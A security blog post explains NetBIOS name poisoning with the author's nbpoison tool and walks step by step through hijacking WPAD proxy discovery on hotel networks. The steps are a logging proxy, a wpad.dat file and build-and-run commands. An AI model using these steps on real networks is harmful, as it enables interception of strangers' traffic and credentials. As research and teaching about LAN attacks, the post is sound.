Greetings everybody!

I spent a good part of the past month traveling, which meant staying in several hotels, both planned and unplanned. There’s nothing like having a canceled flight and spending a boring night in San Francisco! But hey, why be bored when you have a packet sniffer installed? :) Disclaimer: running a sniffer on somebody else’s network may or may not be illegal; the only advice I can give is the guy down at Kinko’s said it’s okay.

Now, before I get to the fun, we need to step back and talk about NetBIOS name resolution a bit. My very first post on this blog was actually about NetBIOS and my NBTool suite, and you may want to review it because this’ll be a quick crash course.

NetBIOS review

When Windows attempts to resolve domain names, it uses to DNS first. Assuming nobody has hijacked their DHCP request and fed them bad DNS servers, and nobody is performing ARP spoofing to redirect traffic, it’ll go out to their DNS server. The DNS server, assuming it hasn’t been poisoned or hijacked, will respond with the proper IP address. (It’s a miracle anybody gets work done on the Internet, isn’t it?)

If DNS fails, Windows tries NetBIOS name resolution. It’s this resolution that lets you type “ping FREDSBOX” and, if FREDSBOX is alive, it’ll resolve. While useful on a trusted network (haha, trusted network…), this resolution really just amounts to a broadcast saying “Who has XXX?” The thoughtful servers on the network, unless they’re legitimately named “XXX”, look down and shuffle their feet, and the server named “XXX” will say “hey, that’s me!” But what’s stopping an attacker from also claiming to be “XXX”?

Nothing.

That’s why, in a fateful moment of usefulness, I wrote NBTool.

NBTool?

One of the tools included with NBTool, called nbpoison, will intercept requests and respond with a requested address. With the -c (or conflict) flag, it’ll even inform other servers that they don’t own a name. That might cause services to break, though, and some versions of Windows will pop up a warning when a conflict occurs. But such is life.

When you supply -c, you end up with traffic that looks like:

- FREDSBOX: (having just booted) Hey guys, just FYI, I'm FREDSBOX

- Attacker: No, sir, you are not; I am FREDSBOX

- FREDSBOX: k, sorry (from then on, FREDSBOX won't respond to his own name)

So anyway, I wrote that awhile ago, and had some fun showing off to our co-op students (“look! going to ‘www.yahoo.colm’ takes you to Google! Isn’t that funny?” (their answer was inevitably “no”)), but then I shelved it to work on things people actually care about. (Note that ‘www.yahoo.com’ is intentionally misspelled – the reason is that, if it’s spelled correctly, the NetBIOS request would never be made).

What I hadn’t realized was, there are more fun things you can do! Let’s have a look.

Where'd that WPAD server go...?



One of the first things I noticed after running a packet capture in a hotel was this:

I saw some workstations desperately trying to find a server called WPAD, and I couldn’t get over how familiar WPAD looked. Word Press [something]? [something] Active Directory? Is it a blog thing? Bah!

So, I looked it up on the Old Farmers Wikipedia, and found it: Web Proxy Auto Discovery. Of course! This must be somebody’s browser trying to find a proxy server. Wait… somebody’s browser is broadcasting a request for a proxy server? And it’s willing to trust people to tell it which proxy to use? Awesome!

Now, this is where I stopped. Despite what the guy at Kinko’s said, I’m not comfortable with actually redirecting people’s traffic. That wouldn’t be nice at all, and I’m reasonably sure it steps over that legal line. But, here’s what one could do…

Step 1: Set up a logging proxy

Burp Suite and Paros, among others, would work great. It’s especially fun because they’ll decrypt SSL for you, and even let you modify requests/responses!

Step 2: Set up a Web server

Set up a Web server (or a netcat listener) that’ll serve up a /wpad.dat file pointing to your logging proxy. I’m no expert on writing WPAD files, but I found this one online:

function FindProxyForURL(url, host)

{

return "PROXY 192.168.100.123:8080";

}

Step 3: Start poisoning requests

$ wget http://www.skullsecurity.org/downloads/nbtool-0.02.tar.gz $ tar -xvvzf nbtool-0.02.tar.gz $ cd nbtool-0.02 $ make $ sudo ./nbpoison -s 192.168.100.123

(nbpoison has to run as root because it listens on UDP port 137)

As of the current version, there’s no way to actually pick and choose domains; it’s all or nothing. So, every NetBIOS request will evoke a response. That can be fun, of course, but at some point I’ll add a domain name argument.

Step 4: Watch the traffic

If all goes according to plan, anybody set to use auto-configured proxies will start using your proxy, and you can see what they’re up to. And great times will be had by all!

Other attacks

Hijacking the WPAD file is cool, but what else can you do?

Well, it turns out that any internal server that the computers are configured to use will send out NetBIOS requests, because, for obvious reasons, their internal servers aren’t listed in DNS. That can include, but isn’t limited to:

- Exchange (or other email) server

- File shares

- Instant messenger servers

- Proxy server

- Browser's homepage

- Time reporting

- Issue tracking

- Internal news feeds

- Development server

- etc.

If you start hijacking names and hosting Web servers, SMB servers, etc, you may start seeing interesting requests. You’ll want to run Wireshark, as well, to see what else is trying to connect to you. It’ll be a party!

So, what's the big deal?

Yes, this is the key. What IS the big deal? So you can redirect somebody who’s on the same subnet as you. Why not use ARP spoofing? DHCP poisoning? Other subnet-based attacks?

And that’d be a great question. This is yet another member of a long line of evil things you can do on a subnet. Not to mention scores of attacks against unsecured wireless, which hotels seem to like!

The biggest advantage I see is that this attack is fairly quiet, keeping a very low profile. Somebody who isn’t performing NetBIOS resolutions won’t even know that somebody’s out there, and somebody who is will probably get expected error pages when they DO attempt a request. Additionally, when it comes right down to it, there’s a much smaller chance of screwing things up with NetBIOS poisoning than other LAN attacks.

Thanks for reading!

Comments

Join the conversation on this Mastodon post (replies will appear below)!

Loading comments...